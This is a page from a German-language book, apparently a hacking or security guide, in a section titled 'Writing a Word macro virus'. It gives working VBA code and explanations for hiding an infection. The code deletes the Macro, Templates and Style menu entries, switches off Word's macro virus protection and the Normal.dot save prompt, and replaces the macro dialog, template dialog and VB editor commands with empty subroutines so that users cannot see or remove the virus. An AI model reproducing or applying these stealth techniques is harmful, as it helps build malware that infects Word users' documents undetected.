 5.5 Schreiben eines Word-Makrovirus                   181
wirkt sich das Ausblenden der selten benötigten Befehle in Word 2000 besonders fatal
aus: Der Nutzer bemerkt aufgrund dieser Einstellung bestimmte Zugriffsmöglichkeiten
gar nicht. Der Virus entfernt diese Einträge und bleibt viel länger unbemerkt.
CommandBars("Tools").Controls("Macro").Delete

Entfernt den Zugriff auf die Menübefehle zu den Makros.
CommandBars("Tools").Controls("Templates and Add-Ins...").Delete

Entfernt den Zugriff auf die Menübefehle zu den Vorlagen und Add-Ins.
CommandBars("Format").Controls("Style...").Delete *

Entfernt den Zugriff auf die Menübefehle zu den Formatvorlagen.
Options.VirusProtection = False

Entfernt den Virenschutz, mit dem Word auf Makros in Dokumenten reagiert.
Options.SaveNormalPrompt = False

Mit diesem Kommando wird das Dialogfeld, das standardmäßig nach der Speicherung
der Normal.dot fragt, ausgeschaltet. Jetzt kann die Normal.dot verändert werden, ohne
dass der Nutzer es bemerkt. Und wichtig: Da das Ausschalten dieser Funktion im Hin-
tergrund erfolgt ist, wird nur jemand, der sich mit Word gut auskennt, das Fehlen je-
mals bemerken.
Eine wichtige Tarnung ist auch das Abschalten folgender Menübefehle. Mit ein paar
Programmzeilen lässt sich das realisieren:
Sub ToolsMacro()
On Error Resume Next
End Sub

Wenn der User auf EXTRAS • MAKROS • MAKROS klickt, wird dieser Sub ausgeführt. Der
User bekommt das Dialogfeld nicht zu sehen.
Sub FileTemplates()
On Error Resume Next
End Sub

Der User kann EXTRAS • VORLAGEN UND ADD-INS nicht aufrufen.
Sub ViewVBCode()
On Error Resume Next
End Sub

Der User kann den VB Editor nicht aufrufen.
 